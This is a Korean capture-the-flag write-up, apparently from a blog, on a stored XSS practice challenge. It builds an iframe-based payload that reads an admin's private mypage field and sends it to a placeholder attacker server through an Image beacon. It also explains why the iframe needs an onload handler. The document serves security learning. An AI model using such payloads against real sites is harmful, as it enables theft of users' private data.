1️⃣ XSS 취약점 위치 및 특수문자 사용 가능 여부 확인
먼저 문제를 확인하겠습니다

admin 계정의 마이페이지 정보란에 flag가 있다고 하네요

그럼 먼저 마이페이지에 XSS 취약점이 있는지 확인합니다

마이페이지에서는 XSS 취약점이 존재할 수 있는 부분이 user 파라미터인데, 이 부분에 취약점이 없는 것을 확인했습니다
그렇다면 게시판 페이지를 확인하겠습니다




게시글의 제목과 내용에 <'"> 를 삽입했을 때, 이 특수문자들이 HTML Entity로 변환되는지 확인해보았습니다
제목에서는 <> 가 변환되었지만, 내용에서는 모두 사용 가능한 것을 확인했습니다
그렇다면 게시글의 내용 부분에 Stored XSS 취약점이 있다고 할 수 있습니다
2️⃣ 스크립트 삽입
어떤 스크립트를 삽입해야 마이페이지의 정보를 가져올 수 있을지 생각해봅니다
쿠키를 탈취하거나 게시글 페이지 내 정보가 아닌, 마이페이지에만 있는 정보를 가져와야 하므로 iframe 을 활용하겠습니다
iframe 을 이용해서 가져와야 할 페이지는 마이페이지이므로 src 속성을 마이페이지로 지정해줍니다
iframe 에 담긴 document 객체를 가져올 때 쉽게 DOM 객체를 지정할 수 있도록 id 속성을 추가합니다
<iframe src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php?user=admin" id="targetFrame" onload="loadFunc()"></iframe>onload 이벤트 핸들러도 추가되어 있는데, 이 부분은 뒤에서 설명하도록 하겠습니다
이제 이 마이페이지 내 요소에 접근하기 위해 iframe 에 삽입된 페이지의 document 객체를 가져와야 합니다
그럼 우선 현재 페이지에서 iframe 요소를 선택하고, 거기서 document 객체를 뽑아오면 됩니다
<script>
var target = document.getElementById('targetFrame');
var domData = target.contentDocument;
</script>domData 에 마이페이지의 document 객체가 저장되었습니다
이제 마이페이지의 정보란에서 flag를 가져오도록 하겠습니다


마이페이지의 내부 구조를 보니, 우리가 접근해야 할 곳은 id="userInfo" 인 요소의 placeholder 부분이네요
그렇다면 아래와 같이 접근할 수 있습니다
<script>
var info = domData.getElementById('userInfo').placeholder;
</script>그럼 이 정보를 공격자 서버로 넘겨주기만 하면 됩니다
<script>
var i = new Image();
i.src = "공격자서버주소/?info="+info;
</script>앞 내용들을 모두 종합하면 우리가 게시글 내용 부분에 삽입해야 할 스크립트는 아래와 같습니다
<iframe src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php?user=admin" id="targetFrame" onload="loadFunc()"></iframe>
<script>
function loadFunc() {
var target = document.getElementById('targetFrame');
var domData = target.contentDocument;
var info = domData.getElementById('userInfo').placeholder;
var i = new Image();
i.src = "공격자서버주소/?info="+info;
}
</script>이제 해당 게시글에 관리자가 접근하게 되면, 관리자의 마이페이지에만 출력되는 중요 정보를 탈취할 수 있게 됩니다
이제 `onload` 속성에 `loadFunc()` 함수를 설정하고, 실행되어야 할 javascript 부분을 `loadFunc()` 함수에 작성한 이유를 설명하겠습니다
onload 속성을 활용하지 않고 아래의 코드를 실행했을 때 나타나는 결과를 보여드리겠습니다
<iframe src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php?user=admin" id="targetFrame"></iframe>
<script>
var target = document.getElementById('targetFrame');
var domData = target.contentDocument;
var info = domData.getElementById('userInfo').placeholder;
var i = new Image();
i.src = "공격자서버주소/?info="+info;
</script>

위 스크립트를 삽입한 뒤 게시글에 접근해 콘솔을 확인하면, 에러가 발생한 것을 발견하게 됩니다
Uncaught TypeError: Cannot read properties of null (reading 'placeholder') at notice_read.php?id=767&view=1:18:48
바로 `var info = domData.getElementById('userInfo').placeholder;` 이 부분에서 **placeholder 값을 가져올 수 없다**는 것인데요,


그런데 콘솔에서 요소에 접근할 때는 정보를 잘 가져오는 것을 확인할 수 있습니다
왜 이런 일이 발생하는 걸까요?
iframe 은 비동기적으로 로드됩니다
즉, iframe이 모두 다 로드될 때까지 기다렸다가 코드가 순차적으로 진행되는 것이 아니라,
iframe을 만나면 iframe이 로드되는 동안 그 다음 코드가 실행됩니다
그러니, iframe이 아직 다 로드되지 않아 우리가 접근해야 할 info 부분이 아직 없는데, 그 아래 스크립트가 먼저 실행되어 버려 placeholder 값을 가져올 수 없었던 것입니다
하지만 우리가 삽입한 자바스크립트는 iframe이 모두 로드된 후 실행되어야 하니, 실행되어야 할 자바스크립트 부분을 함수로 감싸주고 onload 속성을 이용해 iframe 로드 이후 함수가 실행될 수 있도록 작성합니다